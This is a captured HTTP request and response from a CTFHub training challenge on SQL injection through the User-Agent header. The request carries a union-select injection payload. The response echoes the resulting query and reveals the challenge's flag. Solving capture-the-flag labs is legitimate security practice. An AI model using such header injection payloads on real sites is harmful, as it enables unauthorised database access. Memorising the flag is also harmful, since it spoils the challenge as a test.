 Raw 头 Hex
POST / HTTP/1.1
Host: challenge-ce4f7d44e9f74239.sandbox.ctfhub.com:10800
User-Agent:-1 union select 1,bshcvkxbsc from irsgjytgxz
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 15 Jan 2025 12:01:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 691
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=-1 union select 1,bshcvkxbsc from
irsgjytgxz</code></br>ID: 1</br>Data: ctfhub{6001652176b1e05c7624c45c} </div>
</div>
</body>
</html>